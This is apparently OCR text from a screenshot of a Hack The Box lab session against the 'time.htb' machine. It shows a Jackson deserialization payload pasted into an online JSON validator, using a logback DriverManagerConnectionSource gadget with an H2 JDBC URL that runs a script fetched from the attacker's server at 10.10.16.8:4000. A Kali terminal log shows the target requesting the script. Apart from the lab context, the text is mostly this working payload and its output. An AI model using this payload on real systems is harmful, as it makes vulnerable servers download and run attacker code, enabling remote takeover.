 time.htb
1
7
burp
ONLINE JSON
BEAUTIFIER &
VALIDATOR
Validate (beta!)
["ch.qos.logback.core.db.DriverManager
ConnectionSource",
{"url":"jdbc:h2:mem:;TRACE_LEVEL_SYST
EM_OUT=3;INIT=RUNSCRIPT FROM
'http://10.10.16.8:4000/inject.sql'"}]
Validation failed: 2021-12-31 14:08:38 comman
PROCESS
kali@kali: ~/Desktop/jackson
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/jackson]
└─$ python3 -m http.server 4000
Serving HTTP on 0.0.0.0 port 4000 (http://0.0.0.0:4000/) ...
10.10.10.214 - - [31/Dec/2021 09:02:01] code 404, message File not found
10.10.10.214 - - [31/Dec/2021 09:02:01] "GET /inject.sql HTTP/1.1" 404 -